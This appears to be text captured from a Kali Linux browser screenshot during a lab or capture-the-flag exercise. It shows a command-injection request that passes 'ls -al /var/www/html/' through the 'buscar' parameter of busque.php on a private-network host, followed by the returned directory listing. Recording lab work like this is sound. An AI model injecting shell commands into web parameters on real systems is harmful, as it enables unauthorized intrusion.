 192.168.56.118/site/busque.p
http://192.168.56.118/site/bus
view-source:http://192.168.56.118/site/busque.php?buscar=ls -al /var/www/html/
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 total 16
2 drwxr-xr-x 3 root     root     4096 Oct 31  2021 .
3 drwxr-xr-x 3 root     root     4096 Oct 31  2021 ..
4 -rw-r--r-- 1 www-data www-data  336 Oct 31  2021 .backup
5 drwxr-xr-x 6 www-data www-data 4096 Jun 10  2021 site
6
7